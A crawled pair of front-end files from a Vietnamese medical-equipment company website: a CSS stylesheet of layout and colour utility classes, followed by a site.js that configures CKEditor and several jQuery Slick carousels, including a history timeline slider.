    margin-bottom: 10px !important;
}

.marb50 {
    margin-bottom: 50px;
}

.mar5 {
    margin: 5px;
}

.h10 {
    height: 10px;
}

.h15 {
    height: 15px;
}

.h20 {
    height: 20px;
}

.h30 {
    height: 30px;
}

.h40 {
    height: 40px;
}

.h50 {
    height: 50px;
}

.h60 {
    height: 60px;
}

.h70 {
    height: 70px;
}

.no-margin {
    margin: 0 !important;
}

.no-padding {
    padding: 0;
}

.float_none {
    float: none !important;
}

.no-border {
    border: none !important;
}

.overhiden {
    overflow: hidden;
}

.bg_df801e {
    background: #df801e;
}

.bg_xanh6 {
    background: #67ad4a;
}

.bg_black {
    background: #000;
}

.bg_white {
    background: #fff;
}

.bg_cam {
    background: #d74c37;
}

.bg_xanh1 {
    background: #003a70;
}

.bg_01355b {
    background: #01355b
}

.bg_ff6600 {
    background: #ff6600;
}

.bg_ff7500 {
    background: #ff7500;
}

.bg_024d88 {
    background: #024d88;
}

.bg_ff8200 {
    background: #ff8200;
}

.bg_c1ffc1 {
    background: #c1ffc1;
}

.bg_0080d5 {
    background: #0080d5;
}

.cl_808080 {
    color: #808080
}

.cl_df801e {
    color: #df801e;
}

.cl_b55749 {
    color: #b55749;
}

.cl_6d6f70 {
    color: #6d6f70;
}

.cl_0080d5 {
    color: #0080d5;
}

.cl_006fb0 {
    color: #006fb0
}

.cl_767676 {
    color: #767676
}

.cl_01355b {
    color: #01355b
}

.cl_ff6600 {
    color: #ff6600
}

.cl_931e29, .cl_man {
    color: #931e29
}

.cl_efa316, .cl_gold {
    color: #efa316;
}

.cl_f6ff00 {
    color: #f6ff00;
}

.cl_xanh1 {
    color: #2b3d98;
}

.cl_white {
    color: #fff;
}

.cl_black {
    color: #000;
}

.cl_666 {
    color: #666;
}

.cl_444 {
    color: #444;
}

.cl_fed700 {
    color: #fed700
}

.cl_nav a {
    color: #3e3e3e;
}

.cl_xanh6 {
    color: #319c93;
}

.cl_cam {
    color: #d74c37 !important;
}

.cl_f57c00 {
    color: #f57c00;
}

.cl_red, .cl_red a {
    color: #ff0000;
}

.clear {
    clear: both;
}

.none, .hamburger, .mobile {
    display: none;
}

.block {
    display: block;
}

.full {
    float: left;
    width: 100%;
    margin: 0;
}

.w50 {
    width: 50%;
}

.w100 {
    width: 100%;
    display: inline-block;
}

.relative {
    position: relative;
}

.transition {
    -webkit-transition: all 0.3s;
    transition: all 0.3s;
}

.border {
    border: 1px solid #b4b4b4;
}

.bold {
    font-weight: bold;
}

.italic {
    font-style: italic;
}

.pad-bot-0 {
    padding-bottom: 0;
}

.pad10 {
    padding: 10px 0;
}

.pad15 {
    padding: 15px 0;
}

.pad25 {
    padding: 25px 0
}

.pad30 {
    padding: 30px 0;
}

.pad50 {
    padding: 50px 0;
}

.padt50 {
    padding-top: 50px;
}

.padb50 {
    padding-bottom: 50px;
}

.no-border {
    border: 0;
}

.mar0 {
    margin: 0;
}

ul {
    list-style: none;
}

.txt_upcase, .text-uppercase {
    text-transform: uppercase;
}

.txt-center, .text-center {
    text-align: center;
}

.img-scale-in:hover img {
    -webkit-transform: scale(0.8);
    transform: scale(0.8);
    cursor: pointer;
}

.img-scale img, .img-scale-in img {
    -webkit-transition: all 0.3s;
    transition: all 0.3s;
}

.img-scale:hover img {
    -webkit-transform: scale(1.08);
    transform: scale(1.08);
    cursor: pointer;
}

p {
    text-align: justify;
    margin-bottom: 10px;
}

a {
    text-decoration: none;
    outline:none;
}

    a:hover {
        text-decoration: none;
    }

.bg-gradient {
    background: rgba(0, 0, 0, 0.7);
    background: -webkit-linear-gradient(rgba(0, 0, 0, 0.1), rgba(0, 0, 0, 0.7));
    background: -o-linear-gradient(rgba(0, 0, 0, 0.1), rgba(0, 0, 0, 0.7));
    background: -moz-linear-gradient(rgba(0, 0, 0, 0.1), rgba(0, 0, 0, 0.7));
    background: linear-gradient(rgba(0, 0, 0, 0.1), rgba(0, 0, 0, 0.7));
    color: #fff;
}

img {
    max-width: 100%;
}

table.no-border tr td {
    border: none;
}

tr td {
    border-collapse: collapse;
    border: 1px solid #ccc;
    padding: 5px;
}

.fa, .fe {
    margin-right: 5px;
}

section, header, footer, nav {
    width: 100%;
}



/*header*/

.yoast_bread {
    color: #898989;
    padding: 15px 0;
}

    .yoast_bread a {
        color: #3db4a9;
    }


.pagi_box li {
    display: inline-block;
    margin: 50px 2px 20px 2px;
}

.pagi_box span, .pagi_box a {
    display: inline-block;
    width: 20px;
    height: 20px;
    line-height: 20px;
    text-align: center;
    border: 1px solid #01355b;
}

.pagi_box span {
    background: #01355b;
    color: #fff;
}

.pagi_box a {
    background: #fff;
    color: #01355b;
    border-color: #01355b;
}

.acf-map {
    width: 100%;
    height: 400px;
    border: #ccc solid 1px;
    margin: 20px 0;
}

    .acf-map img {
        max-width: inherit !important;
    }

.abs::-webkit-scrollbar,
.verticaltabscontentouter .tabscontent .textcolumn::-webkit-scrollbar {
    width: 6px;
}

::-webkit-scrollbar-track {
    -webkit-box-shadow: inset 0 0 6px rgba(0,0,0,0.3);
    -webkit-border-radius: 10px;
    border-radius: 10px;
}

::-webkit-scrollbar-thumb {
    -webkit-border-radius: 10px;
    border-radius: 10px;
    background: #b7b7b7;
    -webkit-box-shadow: inset 0 0 6px rgba(0,0,0,0.5);
}

    ::-webkit-scrollbar-thumb:window-inactive {
        background: #b7b7b7;
    }

.verticaltabscontentouter .tabscontent .textcolumn::-webkit-scrollbar-thumb:window-inactive {
    background: #b7b7b7;
}

.verticaltabscontentouter .tabscontent .textcolumn::-webkit-scrollbar-thumb {
    -webkit-border-radius: 10px;
    border-radius: 10px;
    background: #b7b7b7;
    -webkit-box-shadow: inset 0 0 6px rgba(0,0,0,0.5);
}

@media only screen and (max-width:1365px) and (min-width:991px) {
}

@media (max-width:1024px) {
}

@media (max-width:990px) {
}

@media (max-width:767px) {
    .destop {
        display: none;
    }

    .mobile {
        display: block;
    }
}

@media (max-width:600px) {
}

@media (max-width:440px) {
}

@media (min-width:768px) {

    .comment-respond #comment {
        width: 100%;
    }

    .comment-respond #submit {
        background: #00818e;
        color: #fff;
        font-size: 22px;
        border: none;
        cursor: pointer;
        margin-bottom:0
    }

    .comment-respond #comment, .comment-respond input {
        padding: 14px 20px;
        margin-bottom: 30px;
    }

    .entry-comments, .entry-pings {
        color: #444;
        padding: 20px 45px 40px;
        border: 1px solid #ccc;
        overflow: hidden;
        background: #fff;
        -webkit-box-shadow: 0 0 8px rgba(0,0,0,.3);
        -moz-box-shadow: 0 0 8px rgba(0,0,0,.3);
        box-shadow: 0 0 8px rgba(0,0,0,.3);
        border-left: 4px solid #444
    }

        .entry-comments h3 {
            font-size: 30px;
            margin-bottom: 30px
        }

        .comment-respond h3, .entry-pings h3 {
            font-size: 20px;
            margin-bottom: 30px
        }

    .comment-respond {
        margin: 20px 1px 0 1px;
        border-left: none !important
    }

    .comment-header {
        color: #adaeb3;
        font-size: 14px;
        margin-bottom: 20px
    }

        .comment-header cite a {
            border: none;
            font-style: normal;
            font-size: 16px;
            font-weight: 700
        }

        .comment-header .comment-meta a {
            border: none;
            color: #adaeb3
        }

    li.comment {
        background-color: #fff;
        border-right: none;
        width: 100%;
        display: inline-block
    }

    .comment-content {
        clear: both;
        overflow: hidden
    }

    .comment-list li {
        font-size: 14px;
        padding: 20px 30px 20px 50px
    }

    .comment-list .children {
        margin-top: 40px;
        border: 1px solid #ccc
    }

    .comment-list li li {
        background-color: #f5f5f6
    }

        .comment-list li li li {
            background-color: #fff
        }

    .comment-respond input[type=email], .comment-respond input[type=text], .comment-respond input[type=url] {
        width: 100%
    }

    .comment-respond label {
        float: left;
        display: block;
        margin-right: 12px
    }

    .comment-notes, .entry-pings .reply {
        display: none
    }

    .entry-comments .comment-author {
        margin-bottom: 0;
        position: relative
    }

        .entry-comments .comment-author img {
            border-radius: 50%;
            border: 5px solid #fff;
            left: -80px;
            top: -5px;
            position: absolute;
            width: 60px
        }

    .form-allowed-tags {
        background-color: #f5f5f5;
        font-size: 16px;
        padding: 24px
    }

    .comment-reply-link {
        cursor: pointer;
        background-color: #444;
        border: none;
        border-radius: 3px;
        color: #fff;
        font-size: 12px;
        font-weight: 300;
        letter-spacing: 1px;
        padding: 4px 10px;
        text-transform: uppercase;
        width: auto
    }

        .comment-reply-link:hover {
            color: #fff
        }

    .cm_fields {
        width: 32%;
        margin-right: 2%;
        float: left;
    }

        .cm_fields.comment-form-url {
            margin-right: 0;
        }

    .wp-caption-text {
        text-align: center;
    }

    .logged-in #wpadminbar {
        display: block;
    }

    #wpadminbar {
        display: none;
    }

    .alignnone {
        margin: 5px 20px 20px 0
    }

    .aligncenter, div.aligncenter {
        display: block;
        margin: 5px auto
    }

    .alignright {
        float: right;
        margin: 5px 0 20px 20px
    }

    .alignleft {
        float: left;
        margin: 5px 20px 20px 0
    }

    a img.alignright {
        float: right;
        margin: 5px 0 20px 20px
    }

    a img.alignleft, a img.alignnone {
        margin: 5px 20px 20px 0
    }

    a img.alignleft {
        float: left
    }

    a img.aligncenter {
        display: block;
        margin-left: auto;
        margin-right: auto
    }

    .wp-caption {
        background: #FFF;
        border: 1px solid #F0F0F0;
        max-width: 96%;
        padding: 5px 3px 10px;
        text-align: center
    }

        .wp-caption.alignleft, .wp-caption.alignnone {
            margin: 5px 20px 20px 0
        }

        .wp-caption.alignright {
            margin: 5px 0 20px 20px
        }

        .wp-caption img {
            border: 0;
            height: auto;
            margin: 0;
            max-width: 98.5%;
            padding: 0;
            width: auto
        }

    .gallery-caption {
        font-size: 11px;
        line-height: 17px;
        margin: 0;
        padding: 0 4px 5px
    }
}

.imageViewer {
    position: relative;
    float: left;
    max-width: 100px;
}

.btnRemoveImg {
    position: absolute;
    top: 0;
    right: 0;
    padding: 5px;
}
.pagination > li > a, .pagination > li > span {
    position: relative;
    float: left;
    padding: 6px 12px;
    margin-left: -1px;
    line-height: 1.42857143;
    color: #337ab7;
    text-decoration: none;
    background-color: #fff;
    border: 1px solid #ddd;
}
.page-link-active {
    z-index: 2;
    background-color: #e9ecef !important;
    border-color: #dee2e6 !important;
}
.content .card {
    padding: 0;
    border: 0;
    margin: 0 0 15px 0;
}
 .card .card-body {
   padding:0;
}
.bgcardHome {
    background: #225f58;
}
.content .card-body {
    padding: 6px 0;
}
.cl_white {
    color: #fff;
}
.mar0 {
    margin: 0;
}

.bold {
    font-weight: bold;
}

.cl_white {
    color: #fff;
}
.cl_white a:hover{
     color: #fff;
}

.font18 {
     font-size: 18px;
}

.card-title {
    font-size: 13px;

}

.correct-item {
    box-shadow: 0 1px 2px rgba(0,0,0,0.15);
    position: relative;
    border-radius: 5px;
    -webkit-transform: translateY(0);
    -webkit-transition: all .6s cubic-bezier(0.165, 0.84, 0.44, 1);
    transition: all .6s cubic-bezier(0.165, 0.84, 0.44, 1)
}

    .correct-item:after {

        border-radius: 5px;
        position: absolute;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
        box-shadow: 0 5px 15px rgba(0,0,0,0.3);
        opacity: 0;
        -webkit-transition: all .6s cubic-bezier(0.165, 0.84, 0.44, 1);
        transition: all .6s cubic-bezier(0.165, 0.84, 0.44, 1)
    }

    .correct-item:hover:after {
        opacity: 1
    }

    .correct-item:hover {
        -webkit-transform: scale(1.05, 1.05);
        transform: scale(1.05, 1.05)
    }

.active-submenu {
    background-color: #319c93;
}
.active-submenu a{
   color: #fff;
}
.submenulink {
    list-style-type: none;
    margin: 0;
    padding: 0;

    background-color: #f1f1f1;
}

.submenulink li a {
    display: block;
    padding: 8px 14px;
    text-decoration: none;
}

    .submenulink li a.active {
        background-color: #4CAF50;
        color: white;
    }

    .submenulink li a:hover:not(.active) {
        background-color: #319c93;
        color: white;
    }

.hover-image {
    transition: transform .2s
}
.hover-image:hover {
    transform: scale(1.1); /* (150% zoom - Note: if the zoom is too large, it will go outside of the viewport) */
}
.rowcontent{
           background-color: #79aa41;
    position: relative;
    z-index: 1;
     }
     img{
     max-width:100%;
     }
     .box-content-banner {
    position: absolute;
    top: 80%;
    left: 0;
    width: 100%;
}

.text-banner {
        width: 500px;
    margin: 0 auto;
    display: inline-block;
    /* border: solid 5px #fff200; */
    background-color: #3db4a9;
    border-radius: 3px;
    color: #fff;

}

.text-banner  .h5 {
    text-align: center;
    font-size: 30px;

}
.title-text{
 background-color: #319c93;
    /* min-height: 50px; */
    padding: 15px;
    color: #fff;
     border-bottom: 5px solid #FF9800
}
.text-p{
padding:20px;
}
.head-panel{
        background-color: #319c93;
    /* min-height: 50px; */
    padding: 7px;
    text-align: center;
    color: #fff;
    /* border-bottom: 5px solid #FF9800; */
}
.slick-track{
     display: flex !important;
     align-items: center;
}

.divProductOverview{
    background-size: 675px 750px;
    background-repeat: no-repeat;

    background-position-x: center;
    background-position-y: bottom;
}
._1line{
    display:table;
}
._1line i {
    display:table-cell;
    width:20px;
}

.product-home a {
    float: left;
    display: block;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    text-align: center;

    padding: 10px;
    margin-bottom: 10px;
}
.product-home a:hover{
    background: rgba(37,153,220,0.1);
    color:#2599dc;
}
.product-home a img{
    width: 100px;
}
.product-home a em{
    display: block;
    font-size: 18px;
    color: #767777;
    padding-top: 15px;
    font-style: normal;
    text-transform: uppercase;
    text-wrap: balance;
    white-space: normal;
}


@media (min-width:992px) {
    .row {
        position:relative;
    }
    .overlay {
      position: relative;
      z-index:1;
      width: 100%;
      bottom: 0;
    }
}


/* in order for accordion behavior of collapse to work
.panel must be used this CSS is to hide the shadow */
.panel {
    box-shadow:initial;
}
.arrow {
    display: none;
    width: 0;
    border-left: 8px solid transparent;
    border-right: 8px solid transparent;
    border-bottom: 10px solid #319c93;
    position: absolute;
    z-index: 0;
    bottom: -15px;
    left: 25px;
}
.top{
    position: relative;
}
.top h1 {
    display: inline-block;
     position: relative;
}
.top h1:before {
    content: '';
    width: 100%;
    height: 2px;
    position: absolute;
    bottom: -10px;
    left: 0;
    background-color: #f1be3e;
}

.des li {
    position: relative;
    padding-left: 16px;
}
.des li:before{
    position: absolute;
    width: 5px;
    height: 5px;
    border-radius: 50%;
    content: '';
    float: left;
    background: #42b6ab;
    left: 0;
    top: 10px;
}
#historyslide{
    min-height: 300px;
    border-left: 1px solid #ddd;
    border-right: 1px solid #ddd;
}
.slick-center{
    transform: scale(1.05)!important;
    border: 1px solid #f1be3e;
}
.card-history{
    margin:20px;
    padding:10px;

        min-height: 300px!important;
}
.card-history .card-body .card-title{
    font-size:33px;
    text-align:center;
    color:#ad7c00;
}
.card-history .card-body .card-text{
    font-size:14px;

}
.slick-center .card-body .card-text{
    font-size:14px;

}
.slick-track .card{
    width:200px;
}
/* ranger*/
*, *:before, *:after {
  box-sizing: border-box;
}


.range-slider {
  margin: 5px 0 0 0%;
}

.range-slider {
  width: 100%;
}

.range-slider__range {
  -webkit-appearance: none;
  width: calc(100% - (73px));
  height: 10px;
  border-radius: 5px;
  background: #d7dcdf;
  outline: none;
  padding: 0;
  margin: 0;
}
.range-slider__range::-webkit-slider-thumb {
  -webkit-appearance: none;
          appearance: none;
  width: 20px;
  height: 20px;
  border-radius: 50%;
  background: #2c3e50;
  cursor: pointer;
  transition: background .15s ease-in-out;
}
.range-slider__range::-webkit-slider-thumb:hover {
  background: #1abc9c;
}
.range-slider__range:active::-webkit-slider-thumb {
  background: #1abc9c;
}
.range-slider__range::-moz-range-thumb {
  width: 20px;
  height: 20px;
  border: 0;
  border-radius: 50%;
  background: #2c3e50;
  cursor: pointer;
  transition: background .15s ease-in-out;
}
.range-slider__range::-moz-range-thumb:hover {
  background: #1abc9c;
}
.range-slider__range:active::-moz-range-thumb {
  background: #1abc9c;
}
.range-slider__range:focus::-webkit-slider-thumb {
  box-shadow: 0 0 0 3px #fff, 0 0 0 6px #1abc9c;
}

.range-slider__value {
  display: inline-block;
  position: relative;
  width: 60px;
  color: #fff;
  line-height: 20px;
  text-align: center;
  border-radius: 3px;
  background: #2c3e50;
  padding: 5px 10px;
  margin-left: 8px;
}
.range-slider__value:after {
  position: absolute;
  top: 8px;
  left: -7px;
  width: 0;
  height: 0;
  border-top: 7px solid transparent;
  border-right: 7px solid #2c3e50;
  border-bottom: 7px solid transparent;
  content: '';
}

::-moz-range-track {
  background: #d7dcdf;
  border: 0;
}

input::-moz-focus-inner,
input::-moz-focus-outer {
  border: 0;
}
.choose-languagues {
    display: block;
    margin-right: 3px;
}
.flags {
    width: 25px;
    cursor: pointer;
}
.no-padding-right {
    padding-right: 0;
}
.no-padding-left {
    padding-left: 0;
}
.text-center {
    text-align: center;
}
.text-left {
    text-align: left;
}
.list-table thead th {
    font-size:14px;
    font-weight:600;
    text-align:center;
}
.list-table thead tr {
    background-color:#46b4a9;
    color:#fff;
}
.w-10 {
    width: 10%;
}
.news-content ul {
    list-style: inside;
    padding-left: 20px;
}


--- FILE ---
content_type: application/javascript
request_url: https://ytevietnhat.com.vn/assets/frontend/js/site.js?v=1769033201
body_size: 1149
content:
var historyslide = '#historyslide';
var CKEditor = function (key) {
    var roxyFileman = '/lib/fileman/index.html';
    CKEDITOR.editorConfig = function (config) {
        config.protectedSource.push(/<i[\s\S]*?\>/g); //allows beginning <i> tag
        config.protectedSource.push(/<\/i[\s\S]*?\>/g); //allows ending </i> tag
    }
    CKEDITOR.replace(key, {
        filebrowserBrowseUrl: roxyFileman,
        filebrowserImageBrowseUrl: roxyFileman + '?type=image',
        removeDialogTabs: 'link:upload;image:upload',
        allowedContent: true,
    });
    CKEDITOR.dtd.$removeEmpty.i = 0;
}
var slickProduct = function (tagid) {
    return $('#' + tagid).slick({
        dots: false,
        infinite: true,
        speed: 500,
        slidesToShow: 4,
        slidesToScroll: 1,
        autoplay: true,
        autoplaySpeed: 5000,
        arrows: true,
        responsive: [
            {
                breakpoint: 768,
                settings: {
                    slidesToShow: 3,
                    slidesToScroll: 1
                }
            },
            {
                breakpoint: 480,
                settings: {
                    slidesToShow: 2,
                    slidesToScroll: 1
                }
            }
        ],
        nextArrow: '<span class="btn-slick btn-next fa fa-chevron-circle-right"></span>',
        prevArrow: '<span class="btn-slick btn-prev fa fa-chevron-circle-left"></span>'
    });
}
var slickCustomer = function () {
    return $('.slidecustomer').slick({
        dots: false,
        infinite: true,
        speed: 1000,
        slidesToShow: 4,
        slidesToScroll: 1,
        autoplay: true,
        autoplaySpeed: 3000,
        adaptiveHeight: false,

        arrows: true,
        responsive: [
            {
                breakpoint: 768,
                settings: {
                    slidesToShow: 4,
                    slidesToScroll: 1
                }
            },
            {
                breakpoint: 480,
                settings: {
                    slidesToShow: 2,
                    slidesToScroll: 1
                }
            }
        ]
    })
}
var slickProvider = function () {
    return $('.slideprovider').slick({
        dots: false,
        infinite: true,
        speed: 1000,
        slidesToShow: 4,
        slidesToScroll: 1,
        autoplay: true,
        autoplaySpeed: 3000,
        adaptiveHeight: false,

        arrows: true,
        responsive: [
            {
                breakpoint: 768,
                settings: {
                    slidesToShow: 2,
                    slidesToScroll: 1
                }
            },
            {
                breakpoint: 480,
                settings: {
                    slidesToShow: 2,
                    slidesToScroll: 1
                }
            }
        ]
    })
}
var slickBaner = function () {
    return $('.banner').slick({
        dots: true,
        infinite: true,
        speed: 1000,
        autoplay: true,
        autoplaySpeed: 4000,
        arrows: true,
        nextArrow: '<span class="btn-slick btn-next fa fa-chevron-circle-right"></span>',
        prevArrow: '<span class="btn-slick btn-prev fa fa-chevron-circle-left"></span>'
    });
}
var slickhistory = function(){
    var historySlide = $("#historyslide");
    var totalSlick =0;

    var titleCurrent ="2002";
    var slider = $('.range-slider'),
      range = $('.range-slider__range'),
      value = $('.range-slider__value');
    if(typeof historySlide !== "undefined"){
        console.log('Here');
    $(historyslide).on('init', function(event, slick, direction){
     console.log(slick.slideCount);
     totalSlick = slick.slideCount;
     $(range).attr('min',0);$(range).attr('max',totalSlick-1);$(range).attr('step',1);
    });


   $(historyslide).on('afterChange', function(event, slick, currentSlide){
      var currentObj = slick.$slides[currentSlide];
       var tagH4 = $(currentObj).find("h4").html();
       titleCurrent = tagH4;
       $(value).html(titleCurrent);
       $(range).val(currentSlide);
     console.log(slick.$slides[currentSlide],tagH4);

  });

   slider.each(function(){

    value.each(function(){
      var value = $(this).prev().attr('text');
      $(this).html(titleCurrent);
    });

    range.on('input', function(){

     $(historyslide).slick('slickGoTo', this.value);
    });
  });
    $(historySlide).slick({
        centerMode: true,
        centerPadding: '20px',
        slidesToShow: 3,
        initialSlide:1,
        infinite: false,
        arrows: true,
        responsive: [
            {
                breakpoint: 768,
                settings: {
                    slidesToShow: 1,
                    slidesToScroll: 1
                }
            },
            {
                breakpoint: 480,
                settings: {
                    slidesToShow: 1,
                    slidesToScroll: 1
                }
            }
        ],
        nextArrow: '<span class="btn-slick btn-next fa fa-chevron-circle-right"></span>',
        prevArrow: '<span class="btn-slick btn-prev fa fa-chevron-circle-left"></span>'
    });
    }
}
var sliderbarForHistory=function(){
    $("#historyslide").on('init', function(event, slick, direction){
  console.log(slick.slideCount);
  // left
  });
}
$(function () {
    var current = location.pathname;
    var sPageURL = window.location.search

    var fullpath =current+sPageURL;
    $('li a').each(function () {
        var $this = $(this);
        // if the current path is like this link, make it active
        if (current !== '/') {
            if ($this.attr('href').indexOf(current) !== -1) {
                $this.parent('li').addClass('active-submenu');
            }
        }
    })
     slickhistory();
     $("form").bind("keypress", function (e) {
        if (e.keyCode == 13) {
            return false;
        }
    });
});
